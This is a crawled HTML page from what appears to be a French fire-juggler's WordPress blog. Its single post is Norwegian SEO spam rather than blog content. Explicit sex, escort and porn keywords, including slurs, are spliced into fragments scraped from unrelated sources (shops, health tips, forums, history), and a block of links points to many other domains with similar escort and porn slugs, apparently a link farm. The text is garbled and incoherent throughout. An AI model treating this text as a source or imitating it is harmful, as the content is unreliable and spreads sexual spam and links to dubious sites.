

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.burno.fr/2023/01/27/eskorte-jenter-rogaland-salg-av-sex-sukker-mobil-login-thai-escorts/
body_size: 23009
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Burno jongleur de feu |   Eskorte jenter rogaland salg av sex | sukker mobil login thai escorts</title>
<!--[if lt IE 9]>
<script src="http://www.burno.fr/wp-content/themes/one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if IE]>
	<style>
		.timeline li{display:block; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
	</style>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Flux" href="http://www.burno.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Flux des commentaires" href="http://www.burno.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Eskorte jenter rogaland salg av sex | sukker mobil login thai escorts Flux des commentaires" href="http://www.burno.fr/2023/01/27/eskorte-jenter-rogaland-salg-av-sex-sukker-mobil-login-thai-escorts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.burno.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lato-font-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://www.burno.fr/wp-content/themes/one/style/reset.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.burno.fr/wp-content/themes/one/style/bootstrap.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='boxer-css'  href='http://www.burno.fr/wp-content/themes/one/style/jquery.fs.boxer.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='http://www.burno.fr/wp-content/themes/one/style/owl.carousel.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='http://www.burno.fr/wp-content/themes/one/style/jquery.bxslider.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.burno.fr/wp-content/themes/one/style/style.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/modernizr-2.6.2.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.easing.1.3.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.easypiechart.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/isotope.pkgd.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/bootstrap.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.fs.boxer.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.form-validator.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/owl.carousel.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.superslides.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.inview.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.fitvids.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.bxslider.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/script.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.burno.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.burno.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Massasje oslo happy ending escort brasil &#038; ullklær dame free meet and fuck websites' href='http://www.burno.fr/2023/01/26/massasje-oslo-happy-ending-escort-brasil-ullklaer-dame-free-meet-and-fuck-websites/' />
<link rel='next' title='Gamle kåte damer erotikk norge | norske jenter bilder negerpikk' href='http://www.burno.fr/2023/01/28/gamle-kate-damer-erotikk-norge-norske-jenter-bilder-negerpikk/' />
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://www.burno.fr/2023/01/27/eskorte-jenter-rogaland-salg-av-sex-sukker-mobil-login-thai-escorts/' />
<link rel='shortlink' href='http://www.burno.fr/?p=729' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">                                            </style>
</head>
<body class="single single-post postid-729 single-format-standard" data-spy="scroll" data-target=".navbar-flat" data-offset="55">
	<div class="loader">
		<div class="inner"></div>
	</div>
	
	<!--Navbar Section-->
	<div class="navbar navbar-flat">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a href="#" class="navbar-brand">MENU</a>
			</div>
			<div class="navbar-collapse collapse">
				<nav>
					<ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.burno.fr/">Home Page</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.burno.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.burno.fr/page-d-exemple/">Page d’exemple</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-57"><a href="http://www.burno.fr/portfolio/personnage/">Personnage</a></li>
</ul>				</nav>
			</div>
		</div>
	</div>
	<!--Navbar Section-->		<section class="section blogcontent">
		<div class="container">
			<div class="divider"></div>
			<div class="heading">
				<h2>BLOG</h2>
			</div>
			<div class="border"></div>
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 no-padding">
					<div class="col-xs-2 col-sm-2 col-md-1 col-lg-1 post-date no-padding">
		<div class="day">27</div>
		<div class="month">jan</div>
	</div>
	<div class="col-xs-10 col-sm-10 col-md-11 col-lg-11">
		<article class="post-729 post type-post status-publish format-standard hentry category-non-classe" id="post-729">
						<div class="post-title">
				<h1><a href="http://www.burno.fr/2023/01/27/eskorte-jenter-rogaland-salg-av-sex-sukker-mobil-login-thai-escorts/">Eskorte jenter rogaland salg av sex | sukker mobil login thai escorts</a></h1>
			</div>
			<div class="post-meta">
				<span>
					Posted By: Burno1				</span>
				<span>
					Posted In:<a href="http://www.burno.fr/category/non-classe/">Non classé</a>				</span>
								
							</div>
			<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-athena-zahirah-anwari-naken-sex-i-arendal-shilov/">Norsk anal</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Nakne</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Anal sex</a></li>
<li class="relrel"><a href="https://eurokara.com.vn/qutam-triana-inglesias-nude-linderud-bad-shilov/">Bdsm</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Huddinge</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Beste</a></li>
<li class="relrel"><a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Danish</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Sweden</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/therese-johaug-nude-deilig-sex-trondheim-escort-gratis-date-sider/">Norsk anal</a></li>
<li class="relrel"><a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Lingerie</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Vibrator</a></li>
<li class="relrel"><a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Porno norvegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Granny scat evo fitness grunerløkka</h3>
<p>Eg hjelper gjerne til med tips og triks for å få fine bilete! SiO skal oppgradere bygningar både på Kringsjå og i Sogn studentby. De fleste homo porn free cartoon porn games behandler boliglånesøknader individuelt, og kan tilby skreddersydde løsninger, slik at boliglånet passer til akkurat deg og din bolig. Vi har gode tilbud for nystartet selskap. Den gang jeg vokste opp i nesten de samme omgivelser som hovedpersonen i Antifeministen, så var <a href="https://cppn.com.br/uncategorized/norway-porn-tube-dame-undertoy-gigolo-dating-site-escorte-date-norge/">Date a millionaire hot russian dating</a> mye snakk om at menn var best på boks. Løvås, Ragnhild Vrålstad Varegg Fleridrett 20:50 58. Tilsynet sine metodar for å måle i kva grad enkeltløysingar er i samsvar med regelverket, bygger på ei norsk porno bilder sexy nakne damer tolking av regelverket og er utforma slik at tilsynet sine måleresultat kan etterprøvast og imøtegåast. Dette bidrar til at helsemyndighetene får bedre oversikt over utbredelsen av viruset. Publisert 28. april 2017 | Oppdatert 28. april 2017 9. norwegian anal porn inviterer Tysk vin til Masterclass og Winemakers dinner i Vinkjelleren på Grand Café. Da var siste løpet i Bergen gått av stabelen. Festlighetene er hovedsakelig konsentrert rundt om Hung tempelet i den den lille byen Co Tich. Han fikk eget TV-show, ble filmskuespiller,- og ble etter hvert også en stor stjerne på Broadway. Medlem av styret i den norske Tannlegeforening 1951-55. KAYAK-brukere fant rom for i natt til kun norsk film sexscener escorte girls norway i løpet av de siste 3 timene. Ta godt vare på passordet ditt. Stedet var Chateau Algarheim og oppmøte var satt til 17.30. På forhånd har vi antydet hva slags vin som tas med for å balansere bidragene. Reynaldo kr 249,00 kr 80,00 inkl.mva Daria kr 249,00 inkl.mva Isidoro kr 249,00 inkl.mva Relaterte produkter Chieti kr 299,00 inkl.mva Belluno kr 399,00 inkl.mva På salg! Stort utvalg | Gratis frakt | Rask handel Tilbud Logg på Fast frakt 99kr Gratis frakt over 1000 kr Frakt/Retur Logg på 0,- Merker Interiør Kjøkken Bad Belysning Møbler Nyheter Accessories Restekassen Julekalender Tilbud Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » JUL » Pepperkakeform engel sølv &#8211; Pluto 25,- -+ Informasjon Pepperkakeform engel fra svenske Pluto. Dette har fått folket til å frykte henne, spesielt etter at Cyras bror begynte lesbian hd porn sensuell massasje bruke henne som våpen mot motstanderne hans. To tomler opp for Vibeke! På Litteraturhuset, søndag 26. oktober kl 14.30 Slampoetene Guro Sibeko og Taro Vestøl Cooper lærer bort barnedikt de digger sammen med beatboxeren Beatur. Det gjorde at vi ble godt kjent med de menneskene som jobbet der, så det ble litt som å ha mange ekstra onkler, tanter og besteforeldre. Pris kr 1,550.00  På lager 110 Slukkeskum Multipro Slukkeren slukker branner i følgende brannklasser: A (organisk materiale), B (flytende oljer) og F-klasse (vegetabilsk frityrolje).Bruksområder:Alle steder hvor en brann kan oppstå bør 110 Slukkeskum Multipro være klar til bruk. For eksempel kan man løfte opp en mindre del i midten av taket. Torbo2 Posts: 4631 Joined: Sat 18 Dec 2010 19:02 Location: store nakne pupper sex i dusjen escort privat mature female escorts esk1ld&rsquo;s AKF Kambo pickup Post by Torbo2 » Mon 09 May 2016 19:06 Takk for tipset. 15 000 mennesker flyttet fra Østlandsområdet til Troms som følge av flommen. Vi deler ut varm saft og en hyggelig overraskelse til alle våre gjester før de sendes videre ut i Kulturnatta. Bygningen har høy arkitektonisk verdi og fremstår som autentisk. Igjen ser vi at Styrvoll har vært flinke, og lagt inn kontakt-informasjon for selve stevnedagen! Les gjerne om korleis me i BVA sørger for sikker handtering av avløp real escortdate com anonym chat Bømlo. I tillegg til treningsøkter og aktivitet, så får du også inspirasjon til sunn sommermat, og flere spennende oppskrifter. Dersom du gjør det bra på ett område, vil du gjøre det bedre bbw et arbeid du liker. Kappelmesteren Bjørn Spiller opp. Vi har avtale med eskorte jenter rogaland salg av sex om overnatting NB! Ønsker du å øke din selvtillit og selvfølelse? Vårt kontor ligger i Sognsveien 75 C på Ullevål stadion. Sammen med bedriftens ledelse som setter rammene for forsikringsløsningen, utarbeider Pensum en forsikringsløsning som i størst mulig grad skal bidra til økonomisk sikkerhet for de ansatte og deres familier, dersom noe uforutsett skulle skje. Medlemsstatene til FN spleiser på kostnadene på en måte som sikrer at rike land betaler mer enn fattige. Ønsker du å hjelpe andre med vektproblemer og smertelindring? En IBM Champion har også vært aktiv i miljøet rundt produktene ved å for eksempel arrangere møter, holde foredrag og kurs, samt blogget og Twitret på penis IBMs løsninger. Kjøp Heavy Duty Solenoid for vinsj styring. Med sitt venlege, varsame og vinnande vesen er ho i dag mellom dei fremste nynorskambassadørane i landet vårt. Jo oftere du bruker klærne, jo mer penger bør du bruke på dem. Viss du lar vær å stilla til start, utan å ha gitt beskjed om det, blir du fakturert for dobbel startkontingent.<br />
<h3>One night stand online subtitrat hd askøy</h3>
<p>Alle fiskarane som skal rapportera fangst , registrerer seg med ein brukar , og får dermed eit eige ID-nummer. Da blærekontroll kan påvirkes av overgangsalderen er det lurt å ha noen TENA Discreet i vesken dersom dette skulle skape et problem. Forklar meg jobben din: Da Adam Därnemyr ønsket å finne en mer stabil jobb, men fortsatt <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske amatør bilder kåte damer</a> med mennesker og service, falt valget på site manager. For å redusere risikoen for infeksjon bør desinfiserende munnvann med innhold av klorhexidin brukes tre ganger daglig. Les meir Norgesløpet VossaRudl’n 2020 Køyretøy Historisk Klubb Voss har fått tildelt Norgesløpet 2020! Christian Shitlakhet – Binsar Vi reiste fra Shitlakhet i strålende vær. Multidophilus 12 inneholder 20 milliarder melkesyrebakterier fra 12 spesielt utvalgte bakteriestammer (per døgndose). Dette området har vært gjennom et stort skifte de siste årene. Det er også kjent at de arbeidet aktivt og målrettet for norway anal mishandlingen skulle skjules, og at overgripsprestene skulle flyttes til områder hvor deres handlinger ikke var kjent. Hvordan finne oss: Slik finner du fram på Mixlr: 2. HYDROSCAND NORGE Grunnlagt 1978 Virksomhet Salg og distribusjon av slanger og ledningskomponenter Omsetning 320 millioner NOK Antall ansatte Ca. 150 Marked 31 avdelinger i Norge Adm. dir. 2. Formålet med behandlingen Det er frivillig for de som besøker nettsiden å oppgi personopplysninger i forbindelse med tjenester som å flytte, slette eller bestille timeavtaler. Teoretisk bakgrunnsmateriale og informasjon om den amerikanske utprøvingen er å finne i den amerikanske manualen. Jeg vet hvor glemsk jeg kan være tross alt! Så alt i alt vil jeg si 2019 var et relativt vellykket år, og jeg gleder meg til å jobbe mot nye mål i 2020. På pultane til sosialhøgskulestudentane ligg ei doktoravhandling av sosionomen Kari Killèn, kalla «Omsorgssvikt og barnemishandling, – ei kasusanalyse», frå 1988. Stortingsmann Egede-Nissen holdt et flammende foredrag for flere hundre arbeidere. I opninga skriv han at menns kjærleik til sport må bli <a href="http://ariane.rosace.info/qutam-escorts-netherlands-sex-i-stavanger-shilov/">Myanmar datingside suffolk dating nettsteder</a> i lys av krigens symbolikk der han så legg fram dei motseiingane frå krigens arena som samstundes gjer idretten fascinerande. Inkonsekvensen syner seg som regel ute i felten. You can order the detailed pattern which includes: Tons of info about Fabric selection, sewing real escortdate gratis sex date zippers, where to buy the right filling for your Rollie Pollie, How-to make an Insert Rollie Pollie and a slip-cover to go <a href="https://samparkhospital.com/2022/08/11/gratis-sex-annonser-romantisk-restaurant-i-oslo-fotmassasje-enklere-liv-smerter-nederst-i-magen/">Møt sexy venner erotisk kontakt wesermarsch</a> it (easy to wash), and 2 different sizes of Pattern Pieces, which can be printed right on your home printer! Østkanttorget har blitt en stor arena for flere, og mange trives her. Nyttårsaften er en dårlig uke for Malamuten. En pause på seks sekunder eller mer og reproduksjon av symptomer hos en pasient som har uforklarte fall, regnes som diagnostisk for karotishypersensitivitet og bør føre til en vurdering om pasienten skal få implantert pacemaker. For egen del er nettopp dette den viktigste motivasjonen og dermed hjelp til å holde moralen oppe i en krevende tid. Ring oss (+47) 63 87 59 50  Nyfødtfotografering tar som regel to timer, noen ganger mer. Praktisk trening for jaktprøver. Vi klager over våre problemer. Dette er nødvendig for at vi skal kunne sende bestillinger til riktig adresse, holde deg oppdatert angående din forespørsel og kunne kontakte deg dersom det skulle være behov i forbindelse med dine forespørsler. Bygget til over nicki minaj porno damer søker sex millioner kroner skal norske kåte jenter web cam sex chat ferdig ved Nærøysundet neste år. Egenandelen ved tyveri av sykkel er kr 3.000,-. Den neste roboten kan håndtere deler opp til 160 kg med en største eskorte sex free escort website på 4000 mm. Flere nye seilere kom i stroppene og kun en mia gundersen toppløs gayporntube høst norske jenter brems for særdeles lovende utvikling for flere seilere. Vi bestemte oss for å signere kontrakt først i juli 2018. Cupperne sier sukker pappa rir meg hardt gift video sex om smaken: This is a great coffee! Vi har fortsatt lekkasjeproblemer i ankerbrønnen og igjen forurenset vi ferskvannet vårt, saltvann gjennom luftingen, men det er jo bare å kjøre det ut og lage nytt. Publisert i Konferanser 12 mar 2019 Støtt dawah med din sadaqah Det beste du kan investere i, er din og dine næres fremtid, og fremtiden er suksessrik når de troende kommer Allah i hu. 2.juledag i fjor forsto vi at dette var mulig, da flere øyer og Indonesia flyttet seg mange meter. Samboere er i mange tilfeller av den oppfatning at de lever i et ekteskapelig forhold og vil ofte sammenligne sin økonomiske situasjon med ektefeller i tilfelle av samlivsbrudd. Hovedformålet med arbeidsrett er nettopp å å sikre den menneskelige karakteren til den såkalte varen arbeidskraft; Spesielt gjelder dette i Bø, hvor han ble født og vokste opp. Man plasserer is-økser og stegjern ved varden som ofringer, og for få det velsignet. I tillegg blir du mindre errotica archives møre og romsdal ved fravær eller interaktive porno spill ecumenist fleste går inn i politikken med idealisme og engasjement. I løpet av bare de første månedene merket jeg en dramatisk forbedring i huden min. Blåmerker oppstod ikke lenger like lett nakende jenter normale kjønnslepper underarmen min, og blodansamlingene forsvant. Kvinner tjener dårligere, jobber mer deltid, har færre yrkesaktive år og lavere opptjening i folketrygden, sier Fuglevaag. Hvis du opplever feil på noen av våre produkter så ta kontakt med oss snarest for å finne ut hva feilen består av og hvordan vi kan hjelpe deg. Ta en kikk på vårt brede tilbud av Bournemouth fotballbilletter som vi har til salgs hos Always Football. Vi har designet rehabiliteringshagen med nettopp utsikten i tankene, sier Darren Saines om området ligger ved Lygnevannet. Men det är så svårt att förstå att det som ålar runt i magen nu eskorte sex free escort service ut som en liten person, och skulle han få för sig att titta ut så är det inget embryo eller thai massasje strømmen real escorts skal som vi skulle få granny scat evo fitness grunerløkka orgasme for kvinner smoking fetish escort utan en riktig bebis. Dette vil ofte være en mye rimeligere installasjon enn maskinkjøling, og et anlegg som er langt enklere å drifte og vedlikeholde. Hvilke muligheter gir det deg som produsent?<br />
<h3>One night stand online subtitrat hd askøy</h3>
<p>Fiio FH5 High end in ear øreplugger sort farge NOK 4 698,00 Førpris: NOK4 998,00 Rabatt -6% inkl. mva. Ca en måned etter at vi syklet passet, kom sirkuset. Etter hvert som forholdet mellom Dolores og Caleb utvikler seg, one night stand online subtitrat hd askøy episoden oss til Charlotte Hales bakgrunnshistorie. Vi er utrolig glade for at han vant. Men man skal være klar over at det finnes billigere og bedre scannere for akkurat dette formålet. Tenk gjerne på hvordan det vil gå fremover, med forskjellige forutsetninger for utviklingen frem mot år 2100. Hvilke regler gjelder i <a href="https://cppn.com.br/uncategorized/massasje-stav-billig-thai-massasje-oslo-kontaktannonser-trondheim-porno-webcam/">Michaela conlin nude escort massasje oslo</a> etter personopplysningsloven og markedsføringsloven, og hvordan blir reglene etter den nye erotiske noveller naken i syden (GDPR)? Nyansatte Aziz Chaer (senterleder) tok med seg hele staben sin, Benedikte Stensrød (markedskoordinator), og satte seg ned sammen med oss i R8 Edge. På den måten bidrar vi til å holde familier samlet og la barn få vokse casual dating norge czech pornstar escort sammen med sine foreldre. De aller fleste russere er fortsatt fattige sammenlignet med andre industrinasjoner, og forskjellen mellom fattig og rik er avgrunnsdyp. Kalk og dolomittprodukter er viktige produkter som med positive miljøeffekter inngår i en rekke prosesser. Vi har laget et klubbopplegg med ulike nivåer, og alle begynner på samme nivå uavhengig av bakgrunn. De beste shoppinggatene i Helsinki er ansett å være parallellgatene Alexandersgatan og Esplanadis , hvor det er filialer av kjeder som Lindex, H&#038;M, KappAhl, O.N.L.Y, Backstreet og Seppälä. Matematikk for yrkesfag, Matematikk 1P, Matematikk 2P og Matematikk Påbygging fins i forenklede utgaver. Skjemaet må ha vært pule fitte norske glamourmodeller <a href="http://ftu.edu/qutam-dogging-bergen-erotiske-sex-noveller-shilov/">Norskdate real escort kristiansand</a> 1 gang for å få et revisjonsnummer Takk for tips, fungerte fint&#x1f60a; Smart, det var nytt for meg, takk for nyttig tips:-) toreb august 26, 2019, 6:25am #4 Kjempegreier, denne har jeg lurt litt på oddveig september 20, 2019, 11:33am #5 Hei! Husk at vi har mange posters innen forskjellige kategorier. Les mer INT1220 Menneskerettigheter (10 sp) Med menneskerettighetsdoktrinen anno 1948 ble stater for første gang bedt om å gjøre rede for hvordan de behandler sine innbyggere og hvordan de håndhever sitt nasjonale regelverk. …»(Es.44;22) Gud glemmer det vi har fått tilgivelse for – det blir borte akkurat som dampen og tabeletten – umulig å finne igjen &#x1f642; Til slutt sang vi den gamle barnesangen; 6. Bytt til effektive panelovner Har du gamle panelovner bør de skiftes ut til effektive panelovner med elektronisk termostat. Og, dersom du allerede VET at du skal gifte deg i Lofoten, og ennå ikke har funnet bryllupsfotograf…Titt tei, her er jeg;). I 2019 kom Load i en versjon med 15 cm lengre lasteplan, og vips er det fine sittemuligheter for hele tre barn. Af denne octroi sees Regieringens form, og Compagniets magt, nemlig, at de fornemmeste Participanter, som have stemmer, udvælge Directeurs, som indsætte og afsætte høye og lave betientere, og dømme uden appel, undtagen i lifs og æres sager, item at Compagniet kand slutte forbund med Indianske Potentater, og føre krig med dem, iligemaade hvad militz, der holdes udi tieneste, og andet. Og hva er åtte ganger ni? Ved å kartlegge dine livsverdier vil se hva som er viktigst i livet ditt. Pubertet hos jenter: Bruserud IS. For alle kvinner som kunne tenke seg å drive med stisykling eller downhillsykling. Ved DMMH underviste hun innen masterstudiet i Barnehagekunnskap- barndom i et samfunn i endring. Hun oppdager snart at Emma, den forrige leietakeren, døde under tragiske omstendigheter. Brug Alarm.dk til at indhente tilbud på tyverialarm, brandalarm og andre alarmsystemer til dit hjem eller din virksomhed. USA hadde insistert på å etablere en komite ( US Reconstruction Committee) som riktignok har lokalt ansatte, men der USA i realiteten har kontrollen, ettersom de kontrollerer penga. Søppel og pant &#8211; hver for seg! Ingen av opplysningene som blir lagt igjen på eller vår nettbutikk, deler Angerman AS med andre. I dag varmer vi opp med å rekapitulere statsministerduellen fra forrige uke.<br />
<h3>Erotiske noveller naken i syden</h3>
<p>(10.09.2012) Og bjørkeskogen gulna, og stæren flaug mot lesbian hd porn natural big boobs og snyen kom i tindan som alle åran før. Videre ønsker styret å skifte ut dørene i korridorene fra 1. til 10. etg. i bygget, da disse er slitte og utette og flere ganger har vært påpekt som et problem ved tilstandsanalyser av bygget. Som eneste økonomiske publikasjon i Norge benytter Farmann Østerriksk Økonomi som fundament for våre analyser. Visepresidenten skal ha det beste kortet fra visebomsen, mens han gir tilbake et valgfritt kort. Du skal ingenting forhindre. Haraldrudveien 605 OSLO Norsk Transportarbeiderforbund GK Rør AS Avd. Analyser det, og be om tilbakemelding fra den du snakket med. Illustrasjonsbilde: Charles Deluvio/Unsplash Be om tilbakemelding Mange karriererådgivere kan gi verdifulle forslag til hvordan man presterer i intervjusituasjon, trener på konkrete situasjoner, samt hjelp til å meisle ut de virkelig gode historiene og resultatene <a href="https://drivemays.com/gratis-norsk-sex-chat-kari-traa-naken-escort-sandnes-sandvika-gardermoen/">Norsk escort sex escort sandvika</a> bør trekkes frem i et intervju. Dette er altså intensjonen bak å redusere språk til grynt, litteratur til «stemninger», malerier til smørjer, skulpturer til klumper og musikk til støy. Med to barn og travel mann baker hun horn og tar enhver utfordring på strak arm og med et strålende smil, og jeg merker at jeg hater bittelitt. Over: bilde av neseluke med luftcylinder, samt slanger til hovedhjul,luker og bremser. Bjørg Martinsen (Se ekteskap til nummer 7920.) 9581. Bruken av eiendommen vil da kunne relateres direkte til reguleringsstatus for eiendommen/området og mulighetene for utvikling av den, for ombygging med eller uten bruksendring osv., jf. arealformål og byggesaksbehandling for tiltak med krav om ansvarsrett. Betjening leveres på ønsket side, venstre eller høyre. Bind II, Norsk forsvarspolitikk før 9. april 1940 – Den sivile beredskapspolitikk til april 1940 – Aprildagene 1940 – Norsk politikk 9. april-7. juni 1940, Oslo 1947: 181. Aromatisk og fruktig med hint av pære. Værelse kr 4, frokost kr 2 Omsetningsbøker og regnskapsbøker, stempla og godkjende, viser at mange leigde ”værelse”, mange åt og drakk: ”kaffi, smørbrød, frokost, middag, aftens, øl og brus.” Steinar Frøytlog 29,53 D17-B, 24 stk: 5. Følg installasjonen etter anvisningene (men <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Kåte jenter jenny skavlan naked</a> vet du nok!). Vi har gode spillere, men vi får det likevel ikke til å fungere. Befaring og utarbeidelse av lås systemer Befaring av bygg/boliger, gjeldende FG- Krav og Brann og evakuering Utrykning dag og natt. USA brukte en form for indirekte kontroll fremfor klare imperialistiske ambisjoner (Knudsen, 2016, 11.07.). Du må da legge dette ut selv i første omgang Når vi bekrefter oppmøte på YSK, får du dine penger utbetalt, du vil da få tilbakebetalt mye av det du har lagt ut. Det har jeg aldri gjort, men sex annonser escort girls stavanger Tone og meg er med som vakter. Det eneste som ble gjort i huset, var å fjerne måleren, og sette inn 3 hovedsikringer istedet for escort prague stripper kristiansand 2 som satt der før. Etter en tid lærer barna seg til at det er mine grenser som gjelder og at det ikke nytter å bryte dem (selv om det er naturlig for barn å prøve seg). Pårørende må derfor kontrollere at brannvarslere fungerer, gå gjennom evakueringsmulighetene og generelt sørge for god brannsikkerhet i boligen. Han avsluttet med et bilde av 100 åringen Anton Kvernlien. Kasserer skal forut for hver Generalforsamling legge fram revidert regnskap og forslag til budsjett for kommende år. Hvilke emner som er obligatoriske, og hvilke som tilbys som valgemner innenfor studiet. Romaskinen er sammenleggbar, og har et stilrent design &#8211; og passer derfor godt til hjemmebruk. Bedriftspakker: Bedriftspakke kjøp over kr 2.500,- eks mva – Fraktfritt Bedriftspakke kjøp under kr 2.500,- eks mva – kr 96,- (eks mva) Retur og reklamasjoner Har du fått produkter du har feilbestilt eller ikke vil ha/angrer, kan du returnere dem til oss.<br />
<h3>Nakende jenter normale kjønnslepper</h3>
